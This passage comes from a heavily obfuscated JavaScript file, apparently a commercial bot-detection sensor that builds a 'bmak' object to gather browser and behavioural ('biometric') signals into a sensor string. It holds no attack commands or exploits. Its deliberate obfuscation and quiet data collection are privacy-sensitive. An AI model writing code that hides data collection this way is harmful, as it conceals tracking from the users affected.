sK7=OE(w2,[hY()[k8(j8)].call(null,sr,dP),Array]);var zx5=new Z5();var s9;zx5[r8(typeof Kl()[AX(j8)],Vl([],[][[]]))?Kl()[AX(wq)](gm,nY,HV,C1):Kl()[AX(Rw)](EF,kT,MX,KR)](sK7,gJ()[rl(Hq)].call(null,JG,ns7),SF);({s9:s9}=sK7);if(cO(tK7)){try{var fM5=EY.length;var n47=cO(cO(w2));zB7=Vl(zB7,WL(typeof hY()[k8(b6)],Vl([],[][[]]))?hY()[k8(FB)](Y57,x6):hY()[k8(Lm)].call(null,NA,zn));if(cO(cO(N1[hY()[k8(fG)].call(null,s7,Qz)][v8()[nO(GR)].call(null,pG,cO(cO({})),Ql)]||N1[hY()[k8(fG)](s7,Qz)][hY()[k8(PM7)].apply(null,[qz,IT])]))){zB7=Vl(zB7,hY()[k8(WG)].apply(null,[Uf7,Av7]));p07=N1[r8(typeof hY()[k8(Y8)],'undefined')?hY()[k8(IT)].apply(null,[Ol,LL]):hY()[k8(FB)](rs7,Q27)][zY()[xX(C8)](XN7,n17,cV,RT)](kI7(p07,zc[pH]));}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,nV));p07=N1[r8(typeof hY()[k8(x8)],'undefined')?hY()[k8(IT)].call(null,Ol,LL):hY()[k8(FB)].apply(null,[TN7,Ls7])][zY()[xX(C8)](XN7,n17,cV,ZY)](kI7(p07,zc[mh]));}}catch(Es5){EY.splice(w3(fM5,Oh),Infinity,fv7);zB7=Vl(zB7,Fw()[Ew(zZ7)](jD7,zZ7));p07=N1[hY()[k8(IT)](Ol,LL)][zY()[xX(C8)].apply(null,[XN7,n17,cV,z8])](kI7(p07,TM[hT()[nm(GL)](zq,GL,tS,cU,FB,Lk7)]()));}tK7=cO(cO(nI));}N1[Kl()[AX(bX)](pU,bw,cO(cO(Oh)),RZ7)]._cf=N1[Kl()[AX(bX)](pU,B8,cO(cO({})),RZ7)]._cf||[];if(cO(zj7)){zj7=cO(cO(nI));}N1[Kl()[AX(bX)](pU,cU,cO(Y8),RZ7)].bmak=N1[Kl()[AX(bX)](pU,S6,qT,RZ7)].bmak&&N1[Kl()[AX(bX)].call(null,pU,Lm,SG,RZ7)].bmak[vX()[mg(Oh)].apply(null,[DK,dP,Rh,JR])](hT()[nm(JG)](qB,DG,[Cr,Oh],SG,wq,md))&&N1[Kl()[AX(bX)].apply(null,[pU,Db,j8,RZ7])].bmak[WL(typeof vX()[mg(XK)],'undefined')?vX()[mg(Ql)](Ej,C3,dc,E77):vX()[mg(Oh)](DK,dP,j8,JR)](WL(typeof gJ()[rl(Lh)],Vl([],[][[]]))?gJ()[rl(Oh)].call(null,JF,JD7):gJ()[rl(LT)](z8,N17))?N1[WL(typeof Kl()[AX(kK)],'undefined')?Kl()[AX(Rw)](RM7,xT,lt,Oz):Kl()[AX(bX)].call(null,pU,VB,Eh,RZ7)].bmak:function(){EY.push(H4);var Qk5;return Qk5=OE(w2,[gJ()[rl(LT)](z8,jL),cO(w2),v8()[nO(KF)].call(null,HO,QY,tp),function Bs5(){EY.push(JI7);try{var Ns5=EY.length;var T95=cO(cO(w2));var X55=cO(bG7(Jx5));var Cj7=nq7(Y87);var Z25=Cj7[hY()[k8(k4)](RF,Kb)];DT7(Z25,Jx5&&X55);MS7(Cj7[r8(typeof Kl()[AX(pA)],Vl([],[][[]]))?Kl()[AX(bl)](Kk7,XK,Hq,Ks7):Kl()[AX(Rw)](j57,Ud,cO(Oh),Am)],cO(cO({})));var dD5=P07(Y87);var t75=vx7(J,[sB7]);var LE7=v8()[nO(Hq)](lB,VB,r3);if(dD5){LE7=Kl()[AX(wt)].apply(null,[zn,XK,Db,FO])[Kl()[AX(pT)](F8,Lp,bw,jh)](Vw7(),hY()[k8(LJ)].call(null,IV,GE))[Kl()[AX(pT)](F8,Ql,Ud,jh)](vx7(J,[Cj7[Fw()[Ew(wq)].apply(null,[fB,Qh])]]),gJ()[rl(dA)](PR,I77))[Kl()[AX(pT)].call(null,F8,cO([]),XK,jh)](t75,Fw()[Ew(sU)].apply(null,[kg,Cl]))[r8(typeof Kl()[AX(Rh)],'undefined')?Kl()[AX(pT)].apply(null,[F8,FB,cO(cO(Oh)),jh]):Kl()[AX(Rw)].call(null,Fj,cO(cO([])),M8,pj)](dD5);}else{LE7=(WL(typeof Kl()[AX(YU)],Vl([],[][[]]))?Kl()[AX(Rw)](Dx7,El,cO(Oh),XR):Kl()[AX(wt)](zn,XK,cO(cO(Oh)),FO))[Kl()[AX(pT)](F8,nY,cO(Oh),jh)](Vw7(),r8(typeof hY()[k8(sU)],'undefined')?hY()[k8(LJ)](IV,GE):hY()[k8(FB)](Sn,SC))[Kl()[AX(pT)](F8,MX,M4,jh)](vx7(J,[Cj7[r8(typeof Fw()[Ew(Av7)],Vl([],[][[]]))?Fw()[Ew(wq)].call(null,fB,Qh):Fw()[Ew(Ud)].apply(null,[sX,I77])]]),gJ()[rl(dA)](PR,I77))[WL(typeof Kl()[AX(T4)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[ps7,GL,Y8,Ph]):Kl()[AX(pT)](F8,GC,qB,jh)](t75);}if(N1[hY()[k8(fG)](fq,Qz)][v8()[nO(OC)].apply(null,[O27,bw,tL])](gJ()[rl(Kk7)].call(null,PG,Oc))){N1[hY()[k8(fG)].apply(null,[fq,Qz])][v8()[nO(OC)].apply(null,[O27,RL,tL])](gJ()[rl(Kk7)](PG,Oc))[gJ()[rl(j8)](qB,lG)]=LE7;}if(r8(typeof N1[hY()[k8(fG)].apply(null,[fq,Qz])][WL(typeof v8()[nO(Lm)],Vl('',[][[]]))?v8()[nO(nY)](BZ7,cO(cO(Oh)),rj):v8()[nO(HH)](UR,cO(cO(Y8)),EP)](r8(typeof gJ()[rl(pg)],Vl([],[][[]]))?gJ()[rl(Kk7)](PG,Oc):gJ()[rl(Oh)].call(null,Un,VQ)),hY()[k8(wq)].call(null,Gn,LT))){var p15=N1[hY()[k8(fG)].apply(null,[fq,Qz])][v8()[nO(HH)](UR,cO(Y8),EP)](gJ()[rl(Kk7)](PG,Oc));for(var tx5=Y8;mT(tx5,p15[gJ()[rl(Y8)].apply(null,[rB,BQ])]);tx5++){p15[tx5][gJ()[rl(j8)](qB,lG)]=LE7;}}}catch(z25){EY.splice(w3(Ns5,Oh),Infinity,JI7);lC7((r8(typeof vX()[mg(wq)],Vl([],[][[]]))?vX()[mg(VB)].apply(null,[rs7,cV,N8,B97]):vX()[mg(Ql)].apply(null,[c77,SF,Tc,Ck7]))[Kl()[AX(pT)](F8,Gh,Lh,jh)](z25,vX()[mg(Lm)].apply(null,[rs7,Oh,j8,wz]))[Kl()[AX(pT)](F8,dP,FB,jh)](sB7));}EY.pop();},r8(typeof hT()[nm(x8)],'undefined')?hT()[nm(JG)](pU,RL,[Cr,Oh],t8,wq,mv7):hT()[nm(Rw)].apply(null,[HV,cV,XQ,pT,jC,HT]),function xM5(){var I15=cO(bG7(Jx5));EY.push(kM7);var Df5=nq7(Y87);var j25=Df5[hY()[k8(k4)].apply(null,[Tk7,Kb])];DT7(j25,Jx5&&I15);MS7(Df5[Kl()[AX(bl)](Kk7,j8,IY,vW7)],cO(cO([])));xA7(cO(cO({})));var x25=vx7(J,[sB7]);var sM5=P07(Y87);if(sM5){var s75;return s75=(WL(typeof Kl()[AX(pg)],'undefined')?Kl()[AX(Rw)](Td,Oh,dO,jf7):Kl()[AX(wt)].apply(null,[zn,Gh,rB,xJ]))[Kl()[AX(pT)](F8,cO(cO(Oh)),Lm,fZ7)](Vw7(),hY()[k8(LJ)].apply(null,[Df7,GE]))[Kl()[AX(pT)](F8,El,N8,fZ7)](Df5[r8(typeof Fw()[Ew(cU)],Vl('',[][[]]))?Fw()[Ew(wq)](Tq,Qh):Fw()[Ew(Ud)](xk7,Pk7)],r8(typeof gJ()[rl(NN7)],'undefined')?gJ()[rl(dA)].call(null,PR,WQ):gJ()[rl(Oh)](kD7,vL))[r8(typeof Kl()[AX(P3)],'undefined')?Kl()[AX(pT)](F8,cU,F8,fZ7):Kl()[AX(Rw)](HF,wq,x8,LQ)](x25,Fw()[Ew(sU)](Bm,Cl))[Kl()[AX(pT)].apply(null,[F8,cO(cO({})),cO(Y8),fZ7])](sM5),EY.pop(),s75;}var jI5;return jI5=(WL(typeof Kl()[AX(JG)],Vl('',[][[]]))?Kl()[AX(Rw)].apply(null,[gv7,LS,sF,Mj]):Kl()[AX(wt)].call(null,zn,rB,Vm,xJ))[Kl()[AX(pT)](F8,bw,Vm,fZ7)](Vw7(),hY()[k8(LJ)].call(null,Df7,GE))[Kl()[AX(pT)].call(null,F8,cO(Oh),KL,fZ7)](Df5[WL(typeof Fw()[Ew(lv7)],'undefined')?Fw()[Ew(Ud)].call(null,Lp,Qm):Fw()[Ew(wq)](Tq,Qh)],gJ()[rl(dA)].call(null,PR,WQ))[Kl()[AX(pT)].apply(null,[F8,LS,F8,fZ7])](x25),EY.pop(),jI5;},Fw()[Ew(pA)].apply(null,[DL,lV]),OE(w2,["_setFsp",function _setFsp(Xx5){H95=Xx5;EY.push(ms7);if(H95){J87=J87[Kl()[AX(qT)](VB,QY,vY,XL)](new (N1[hY()[k8(QY)].apply(null,[F97,B8])])(Kl()[AX(Yf7)].apply(null,[S6,cO(Oh),j8,Mg]),v8()[nO(wq)](Ec,GL,Ad)),Fw()[Ew(dc)](Dm,FB));}EY.pop();},"_setBm",function _setBm(W15){qI5=W15;EY.push(pz);if(qI5){J87=v8()[nO(Hq)](Zc,gm,r3)[Kl()[AX(pT)].apply(null,[F8,cV,cO(cO(Oh)),Vs7])](H95?Kl()[AX(GR)].call(null,jz,F8,LS,mm):N1[hY()[k8(fG)].call(null,Ng,Qz)][Fw()[Ew(mh)].apply(null,[Az,tT])][gJ()[rl(bl)].apply(null,[El,Ff7])],v8()[nO(Lp)](Qc,Lm,zq))[Kl()[AX(pT)](F8,LT,Ut,Vs7)](N1[hY()[k8(fG)](Ng,Qz)][Fw()[Ew(mh)](Az,tT)][Kl()[AX(EP)].call(null,cU,Wq,gm,xG)],v8()[nO(SF)].call(null,vG,t8,KL));Y87=cO(cO({}));}else{var zK7=nq7(Y87);p47=zK7[hY()[k8(k4)].apply(null,[Hn,Kb])];}EY.pop();Tv7(Y87);},"_setAu",function _setAu(tQ7){EY.push(Vj);if(WL(typeof tQ7,v8()[nO(nc)](mB,cO(Y8),XK))){if(WL(tQ7[Kl()[AX(z97)].call(null,s6,cO([]),cO(cO({})),Ks)](tV()[FT(RL)](mY,Oh,lS,SB),Y8),Y8)){J87=(r8(typeof v8()[nO(wz)],'undefined')?v8()[nO(Hq)](RY,pT,r3):v8()[nO(nY)].apply(null,[NE,cO(cO({})),XK]))[Kl()[AX(pT)](F8,Eh,JO,jc)](H95?Kl()[AX(GR)].call(null,jz,zq,cO(cO(Oh)),PY):N1[WL(typeof hY()[k8(HH)],Vl('',[][[]]))?hY()[k8(FB)](GK,t3):hY()[k8(fG)](km,Qz)][Fw()[Ew(mh)].apply(null,[QV,tT])][gJ()[rl(bl)](El,Hk7)],WL(typeof v8()[nO(DG)],Vl('',[][[]]))?v8()[nO(nY)](Lp,cO(Oh),kw):v8()[nO(Lp)].apply(null,[RG,QY,zq]))[Kl()[AX(pT)].apply(null,[F8,PG,Lh,jc])](N1[r8(typeof hY()[k8(IM7)],'undefined')?hY()[k8(fG)](km,Qz):hY()[k8(FB)].call(null,GL,Hg)][Fw()[Ew(mh)].apply(null,[QV,tT])][Kl()[AX(EP)].apply(null,[cU,t8,pT,Dm])])[Kl()[AX(pT)](F8,cO([]),pH,jc)](tQ7);}else{J87=tQ7;}}EY.pop();},tV()[FT(z8)].apply(null,[Cs7,bX,XK,WG]),function gk5(pK7){ft7+=Oh;},"_setIpr",function _setIpr(YD5){QQ7=YD5;},"_setAkid",function _setAkid(Xf5){Jx5=Xf5;qj7=cO(bG7(Jx5));},"_enableBiometricEvent",function _enableBiometricEvent(mf5){gR7=mf5;},"_enableBiometricResearch",function _enableBiometricResearch(B47){jw7=B47;},"_fetchParams",function _fetchParams(n25){DT7(p47,Jx5&&qj7);}]),Kl()[AX(kU)](z8,Hq,t8,BY),function(){return Ow7.apply(this,[NI,arguments]);}]),EY.pop(),Qk5;}();if(cO(WD5)){try{var R95=EY.length;var MI5=cO(nI);zB7=Vl(zB7,WL(typeof v8()[nO(QY)],Vl('',[][[]]))?v8()[nO(nY)](OU,Rw,BC):v8()[nO(KY)].call(null,MW7,Vm,X77));if(cO(cO(N1[hY()[k8(fG)](s7,Qz)]))){zB7=Vl(zB7,hY()[k8(WG)].apply(null,[Uf7,Av7]));p07*=EP;}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,nV));p07*=Wr;}}catch(p25){EY.splice(w3(R95,Oh),Infinity,fv7);zB7=Vl(zB7,WL(typeof Fw()[Ew(Cl)],Vl([],[][[]]))?Fw()[Ew(Ud)].call(null,TT,YC):Fw()[Ew(zZ7)].apply(null,[jD7,zZ7]));p07*=Wr;}WD5=cO(cO([]));}FG[Kl()[AX(O4)].call(null,GC,cO(Oh),z8,ns7)]=function(Ek5){if(WL(Ek5,J87)){GJ7=cO(cO({}));}};if(N1[Kl()[AX(bX)](pU,bl,hU,RZ7)].bmak[gJ()[rl(LT)](z8,N17)]){if(cO(nN5)){try{var xQ7=EY.length;var V75=cO([]);zB7=Vl(zB7,v8()[nO(b6)](Kn,Vm,bX));if(cO(cO(N1[Kl()[AX(bX)].call(null,pU,lV,PG,RZ7)][Kl()[AX(TD7)].apply(null,[Tt,pT,Rh,Qm])]||N1[Kl()[AX(bX)](pU,TC,F8,RZ7)][Fw()[Ew(z97)].apply(null,[XW7,lU])]||N1[Kl()[AX(bX)].call(null,pU,M8,M4,RZ7)][gJ()[rl(tp)](wq,E27)]))){zB7=Vl(zB7,hY()[k8(WG)](Uf7,Av7));p07+=zc[QY];}else{zB7=Vl(zB7,gJ()[rl(wX)].apply(null,[sF,nV]));p07+=z57;}}catch(KK7){EY.splice(w3(xQ7,Oh),Infinity,fv7);zB7=Vl(zB7,Fw()[Ew(zZ7)].apply(null,[jD7,zZ7]));p07+=z57;}nN5=cO(cO(nI));}hI5[tV()[FT(SG)](Jf7,nY,mV,z8)](r8(typeof gJ()[rl(cV)],Vl([],[][[]]))?gJ()[rl(CI7)].apply(null,[Qz,cb]):gJ()[rl(Oh)](Mf7,FB),lC7);lC7(Kl()[AX(dS)].call(null,PI7,hU,Wq,Vf7));if(HX(N1[Kl()[AX(bX)](pU,cO({}),vY,RZ7)]._cf[WL(typeof gJ()[rl(PI7)],Vl([],[][[]]))?gJ()[rl(Oh)](VA,g97):gJ()[rl(Y8)](rB,mI7)],zc[Hq])){for(var K15=zc[Hq];mT(K15,N1[Kl()[AX(bX)](pU,LT,Wq,RZ7)]._cf[gJ()[rl(Y8)](rB,mI7)]);K15++){N1[Kl()[AX(bX)](pU,lt,sF,RZ7)].bmak[Kl()[AX(kU)](z8,bl,dP,LD7)](N1[Kl()[AX(bX)].call(null,pU,bw,Eh,RZ7)]._cf[K15]);}N1[Kl()[AX(bX)](pU,qB,B8,RZ7)]._cf=OE(w2,[v8()[nO(j8)](BZ7,cO(cO([])),P3),N1[Kl()[AX(bX)](pU,hU,cO(cO({})),RZ7)].bmak[Kl()[AX(kU)](z8,dP,wX,LD7)]]);}else{var Y15;if(N1[hY()[k8(fG)](s7,Qz)][Fw()[Ew(IA)](Ih,Vm)])Y15=N1[hY()[k8(fG)](s7,Qz)][Fw()[Ew(IA)](Ih,Vm)];if(cO(Y15)){var gI5=N1[hY()[k8(fG)](s7,Qz)][WL(typeof Kl()[AX(Ez)],Vl('',[][[]]))?Kl()[AX(Rw)].call(null,LF,cO(Oh),cO(cO(Y8)),GI7):Kl()[AX(tp)].call(null,W8,mn,pH,MH)](Fw()[Ew(KF)](OB,DG));if(gI5[gJ()[rl(Y8)](rB,mI7)])Y15=gI5[w3(gI5[r8(typeof gJ()[rl(Oh)],Vl([],[][[]]))?gJ()[rl(Y8)](rB,mI7):gJ()[rl(Oh)].apply(null,[rt,Qd])],TM[WL(typeof Fw()[Ew(T4)],Vl([],[][[]]))?Fw()[Ew(Ud)].call(null,zI7,TU):Fw()[Ew(Nr)](bH,tE)]())];}if(Y15[r8(typeof zY()[xX(rB)],'undefined')?zY()[xX(Lm)].call(null,QY,Jf7,Rw,LL):zY()[xX(rB)].apply(null,[Q27,xQ,wm,FB])]){var D75=Y15[r8(typeof zY()[xX(Rw)],Vl([],[][[]]))?zY()[xX(Lm)](QY,Jf7,Rw,cV):zY()[xX(rB)](lv7,AS,NK,bl)];var tI5=D75[Fw()[Ew(j8)](Wj,nd)](tV()[FT(RL)].call(null,BR,Oh,MX,SB));if(Tb(tI5[gJ()[rl(Y8)](rB,mI7)],zc[Lm]))fH7=D75[r8(typeof Fw()[Ew(EU)],'undefined')?Fw()[Ew(j8)].call(null,Wj,nd):Fw()[Ew(Ud)].call(null,ED7,wz)](tV()[FT(RL)](BR,Oh,nY,SB))[vX()[mg(nc)](Jf7,lS,qB,E3)](cG(cV))[zc[Hq]];if(fH7&&WL(Zt(fH7[WL(typeof gJ()[rl(FZ7)],Vl([],[][[]]))?gJ()[rl(Oh)].apply(null,[AA,jR]):gJ()[rl(Y8)].apply(null,[rB,mI7])],zc[bw]),Y8)){var G95=Ow7(bk,[fH7]);if(HX(G95[gJ()[rl(Y8)](rB,mI7)],Rw)){N1[Kl()[AX(bX)].apply(null,[pU,cO({}),pU,RZ7])].bmak[WL(typeof Fw()[Ew(VB)],Vl('',[][[]]))?Fw()[Ew(Ud)](SC,Pd):Fw()[Ew(pA)](jl,lV)]._setFsp(WL(G95[v8()[nO(IT)].apply(null,[n8,GC,J4])](Y8),hY()[k8(Ql)].call(null,lm,Vm)));N1[Kl()[AX(bX)](pU,cO(Y8),cO([]),RZ7)].bmak[WL(typeof Fw()[Ew(LS)],'undefined')?Fw()[Ew(Ud)](Pt,md):Fw()[Ew(pA)].apply(null,[jl,lV])]._setBm(WL(G95[v8()[nO(IT)].call(null,n8,Ql,J4)](Oh),hY()[k8(Ql)](lm,Vm)));N1[Kl()[AX(bX)](pU,lS,Ut,RZ7)].bmak[Fw()[Ew(pA)](jl,lV)]._setIpr(WL(G95[v8()[nO(IT)].call(null,n8,QY,J4)](Rw),hY()[k8(Ql)].call(null,lm,Vm)));N1[Kl()[AX(bX)](pU,x8,S6,RZ7)].bmak[Fw()[Ew(pA)](jl,lV)]._setAkid(WL(G95[v8()[nO(IT)](n8,cO([]),J4)](cV),WL(typeof hY()[k8(z97)],Vl('',[][[]]))?hY()[k8(FB)](Es7,b6):hY()[k8(Ql)](lm,Vm)));if(HX(G95[gJ()[rl(Y8)](rB,mI7)],lS)){N1[WL(typeof Kl()[AX(zn)],Vl([],[][[]]))?Kl()[AX(Rw)](cF,LT,Wq,T4):Kl()[AX(bX)].call(null,pU,Hq,mn,RZ7)].bmak[Fw()[Ew(pA)].apply(null,[jl,lV])]._enableBiometricEvent(WL(G95[v8()[nO(IT)].apply(null,[n8,cO(Y8),J4])](lS),hY()[k8(Ql)].call(null,lm,Vm)));}if(HX(G95[gJ()[rl(Y8)](rB,mI7)],FB)){N1[Kl()[AX(bX)].apply(null,[pU,cO({}),cO(Oh),RZ7])].bmak[Fw()[Ew(pA)](jl,lV)]._enableBiometricResearch(WL(G95[WL(typeof v8()[nO(tp)],'undefined')?v8()[nO(nY)](hA,cO(cO([])),IM7):v8()[nO(IT)](n8,cO({}),J4)](FB),hY()[k8(Ql)](lm,Vm)));}N1[WL(typeof Kl()[AX(CL)],'undefined')?Kl()[AX(Rw)].apply(null,[NK,SG,cO(cO([])),Ln]):Kl()[AX(bX)](pU,lS,zq,RZ7)].bmak[r8(typeof Fw()[Ew(GE)],'undefined')?Fw()[Ew(pA)](jl,lV):Fw()[Ew(Ud)](Bt,jf7)]._fetchParams(cO(cO(nI)));N1[r8(typeof Kl()[AX(B8)],Vl('',[][[]]))?Kl()[AX(bX)].call(null,pU,lV,cO(Oh),RZ7):Kl()[AX(Rw)](nr,Ql,cO(Y8),JQ)].bmak[Fw()[Ew(pA)].call(null,jl,lV)]._setAu(D75);}}}}try{var S15=EY.length;var QN5=cO(nI);if(cO(Hf5)){try{zB7=Vl(zB7,Fw()[Ew(HH)].apply(null,[Oj,pU]));var Wf5=N1[hY()[k8(fG)](s7,Qz)][gJ()[rl(z8)].apply(null,[TH,cw])](Fw()[Ew(kU)](q4,wq));if(r8(Wf5[gJ()[rl(vY)].apply(null,[W8,jc])],undefined)){zB7=Vl(zB7,hY()[k8(WG)](Uf7,Av7));p07=N1[hY()[k8(IT)](Ol,LL)][zY()[xX(C8)](XN7,n17,cV,qT)](kI7(p07,zc[XK]));}else{zB7=Vl(zB7,r8(typeof gJ()[rl(kU)],Vl('',[][[]]))?gJ()[rl(wX)](sF,nV):gJ()[rl(Oh)].apply(null,[GE,mb]));p07=N1[hY()[k8(IT)].call(null,Ol,LL)][zY()[xX(C8)].call(null,XN7,n17,cV,LL)](kI7(p07,TM[Kl()[AX(Ot)](wt,cO({}),Lm,hO)]()));}}catch(gf5){EY.splice(w3(S15,Oh),Infinity,fv7);zB7=Vl(zB7,Fw()[Ew(zZ7)](jD7,zZ7));p07=N1[hY()[k8(IT)](Ol,LL)][zY()[xX(C8)].apply(null,[XN7,n17,cV,pU])](kI7(p07,zc[GL]));}Hf5=cO(cO({}));}xA7(cO(cO({})));var Bk5=j27();PN5();Im7=w3(j27(),Bk5);N1[WL(typeof gJ()[rl(M4)],'undefined')?gJ()[rl(Oh)](DG,WA):gJ()[rl(zZ7)].call(null,bX,Vp)](function(){Ux5=Oh;},zM7);}catch(vx5){EY.splice(w3(S15,Oh),Infinity,fv7);}}EY.pop();}break;}};var WM5=function(){return Ft.apply(this,[SN,arguments]);};var kI7=function(ff5,Vk5){return ff5/Vk5;};var kh7=function fK7(Rx5,RI5){'use strict';var Hx5=fK7;switch(Rx5){case j0:{var E87=RI5[w2];return typeof E87;}break;case rk:{var wB7=RI5[w2];EY.push(fb);var X95;return X95=wB7&&qh(hY()[k8(pT)](Lg,Wq),typeof N1[gJ()[rl(fG)](ZY,EB)])&&WL(wB7[v8()[nO(fG)](g3,cO(cO(Y8)),FB)],N1[gJ()[rl(fG)].apply(null,[ZY,EB])])&&r8(wB7,N1[gJ()[rl(fG)](ZY,EB)][Kl()[AX(Hq)].apply(null,[Tc,Vm,hU,HG])])?v8()[nO(Nr)](L8,El,pA):typeof wB7,EY.pop(),X95;}break;case Uk:{var r37=RI5[w2];return typeof r37;}break;case G5:{var f37=RI5[w2];EY.push(mz);var xk5;return xk5=f37&&qh(hY()[k8(pT)].apply(null,[zm,Wq]),typeof N1[gJ()[rl(fG)](ZY,hN)])&&WL(f37[WL(typeof v8()[nO(Ql)],Vl([],[][[]]))?v8()[nO(nY)](An,B8,Hs7):v8()[nO(fG)](gq,GC,FB)],N1[r8(typeof gJ()[rl(cU)],Vl([],[][[]]))?gJ()[rl(fG)](ZY,hN):gJ()[rl(Oh)].apply(null,[XR,v17])])&&r8(f37,N1[r8(typeof gJ()[rl(QY)],Vl([],[][[]]))?gJ()[rl(fG)].call(null,ZY,hN):gJ()[rl(Oh)](XQ,B57)][Kl()[AX(Hq)](Tc,FB,sF,Xw)])?v8()[nO(Nr)].call(null,UI,cO(cO({})),pA):typeof f37,EY.pop(),xk5;}break;case hk:{var gJ7=RI5[w2];return typeof gJ7;}break;case nx:{var wd7=RI5[w2];var gD5;EY.push(M6);return gD5=wd7&&qh(WL(typeof hY()[k8(GC)],'undefined')?hY()[k8(FB)](lH,G17):hY()[k8(pT)](p8,Wq),typeof N1[r8(typeof gJ()[rl(S6)],Vl('',[][[]]))?gJ()[rl(fG)](ZY,SN7):gJ()[rl(Oh)](hU,lZ7)])&&WL(wd7[v8()[nO(fG)].call(null,bL,SG,FB)],N1[gJ()[rl(fG)].call(null,ZY,SN7)])&&r8(wd7,N1[r8(typeof gJ()[rl(Lh)],'undefined')?gJ()[rl(fG)](ZY,SN7):gJ()[rl(Oh)].call(null,dC,Sp)][Kl()[AX(Hq)].call(null,Tc,z8,TX,Bw)])?v8()[nO(Nr)](vm,XK,pA):typeof wd7,EY.pop(),gD5;}break;case J:{var BS7=RI5[w2];return typeof BS7;}break;case Y7:{var XH7=RI5[w2];var MR7=RI5[nI];var Ft7=RI5[G5];EY.push(Ib);XH7[MR7]=Ft7[r8(typeof gJ()[rl(gm)],Vl([],[][[]]))?gJ()[rl(j8)](qB,QP):gJ()[rl(Oh)](Q17,Cs7)];EY.pop();}break;case VM:{var nr7=RI5[w2];var O37=RI5[nI];var n67=RI5[G5];return nr7[O37]=n67;}break;case Av:{var pj7=RI5[w2];var MD5=RI5[nI];var rN5=RI5[G5];EY.push(rj);try{var Dx5=EY.length;var mI5=cO(cO(w2));var M15;return M15=OE(w2,[Fw()[Ew(bw)](Tm,mV),hY()[k8(qT)].apply(null,[jw,Lp]),v8()[nO(tL)](dG,pH,F8),pj7.call(MD5,rN5)]),EY.pop(),M15;}catch(Uk5){EY.splice(w3(Dx5,Oh),Infinity,rj);var A47;return A47=OE(w2,[Fw()[Ew(bw)](Tm,mV),hY()[k8(Nr)](Mm,Mc),v8()[nO(tL)](dG,cU,F8),Uk5]),EY.pop(),A47;}EY.pop();}break;case TN:{return this;}break;case GZ:{var Fn7=RI5[w2];var hf5;EY.push(s4);return hf5=OE(w2,[v8()[nO(mV)](p8,cO(cO({})),Qh),Fn7]),EY.pop(),hf5;}break;case If:{return this;}break;}};var N1;var f95=function(){return Tl.apply(this,[xP,arguments]);};var Rk5=function(){return ["V=L1zwh}#U ","7[","MXQ\x00f","\"DV0S","\'`5\n3wtc0","uHn*#R ","\v#H;\tCk YAWW8P\x074","Q4`&\b","Y].#U","^AK","]P","AAK=H/2","G\x07#\x00x_X[\x40l\b\x00","F]J;\n#","3=PB","Kv","!C^QVg\"","T\"S\r","\t\v\'E","LV\x00*W","#D\v.","\r)H#","]7B\x00FvA6\x00n+`&","\n]`QK_8%H*","w","\f","","|QY _\f\vf!D\x00<^Urf[SQ","Rc\f","$\x40*","_","]\x07\r","\f%L9\t","WP[","C^!F\f\x40G]%\fJ","L(TO=[ZQJ","WN<UG[V","Y* GVB\ni\v+bQo\n=Mv>\nl8\x00pM$f%_]kE!R\r_D","\b2I","PH&S","HK*3","\x40[\\$\rN","6WK","U3Z"," \reS YZX]\'","*BT rZU",",H","B!TX&","\x00H+Fh1YKqJ","OV]","AVR\x00","\v\tWZ\'ZvJ\x07\x07[\x07K1#Q=","V#","\x40","!","G]","H\bR1\t2","FUJ\x07L((T\x00=\t_X+","Q\x07=","&\v0BCP7D AZL[\x07","#\x40#","\x00SkLH","\x07","!BZQ","K","\\QKM","Z[J","R&SO\x40WP[2WHo^OrW\r[ZJ","\x07KBQ$W\rU ","4\x07/~$ d~","<foiFwlD\x006\bL NK","k[*\v4X0:\nW^ ","\rF\vOZL","]","i<]QTK40M\x07.T","(G\n+XM7D<[ZON","\bM","h\x07*2","\fWo-AK>SdTYW","5L","F","\f^QJ","X\f\\YY","[\x3f","Z\x40S","6","=J","+_^","=XAAKH","16}1.\x3f\x3fh8 |uf2|gl$&#f,1$E)\vYR8]CZWM1X\b]\bfU\f^[","#D;","4G",") [^1BCiQVJ$","X\fCVJ","g","N&\x00T","d\t\x406",":U^4_\rKP","[V\x07].O*\b","B\x40s\t","^N1^ZUJ","7>m","N#\v5N","%YX|qF|rU%2n)A1gSUX(ZK/nNtWT;&","M","K\x40L7Q\x00\r","\v)\x00","(M",",TK&","SGW]>[2N\nTU&","/L;XXf*\x40RTJ","^U1Z\nM_","\b\"q&Ez&",";\rEN!","J\x40\v8X\\:B","uK\x40P","\x07I","/U","\x07(T(\t","H","XOG","&eR\x3fS\f[\x40\v0\x00W",",HK&Y","[\r%H*8HK7","N\b\x00PI\x3fE","\x00&",":^];Z","0R-\x00T","3E\v","6Y\x00[Y]","Q*\f2L;^UY\rZFWL","Y\rC[MN","1YBQ[8_\x075r(PW!","(FH_\x40UT#[\"","","h7B","K\x40n[","DW\x00[\x07\x3f\x006","cF^<\f","N","\r#R B","Y","A][%&w","6:I","3g\x07#\x00g^ E\nAZ","E",".T","1C;C^","\\/W","./L4(T8PK\"S\x07","qR:.S,TIDAF","0%4*"," g^>","=\t","\\QI[","M8\nT\'<^R<B","H\x07[","$W[Qw"," ","","\rIR\x3fCWYTM\n-WR5\t^*UKP]","\'nH\'&x<BK\x00\rABBFYPnH1#\r\\K7RJuJ\r","D:TI3TK","UKUL","lA^","0%(*","\x00[","{hx","3","Z1]","SN0TKG","[\"\r#","1^M_q\'W*","`[L])","i\f","RI7WK{ZJ 95","H","\f%D","^]","Z","5"];};var wh7=function(zI5){if(zI5===undefined||zI5==null){return 0;}var vs5=zI5["replace"](/[\w\s]/gi,'');return vs5["length"];};var gb=function(){return AJ.apply(this,[Lx,arguments]);};var ZV7=function xj7(T25,Y95){var q95=xj7;var g75=Hs5(new Number(Uk),qE7);var d25=g75;g75.set(T25+nI);for(T25;d25+T25!=z2;T25){switch(d25+T25){case ON:{(function(){return xj7.apply(this,[VI,arguments]);}());EY.pop();T25-=K2;}break;case CM:{xx5[vX()[mg(Y8)](tA,Oh,W8,BX)]=function(If5,tE7){return xj7.apply(this,[w2,arguments]);};xx5[hY()[k8(nc)].call(null,C17,Ut)]=v8()[nO(Hq)](OT,qB,r3);T25-=H2;var BK7;return BK7=xx5(xx5[Kl()[AX(rB)].apply(null,[kL,wq,cO([]),lk7])]=Oh),EY.pop(),BK7;}break;case Xf:{var XQ7;return EY.pop(),XQ7=Q15,XQ7;}break;case W9:{for(var 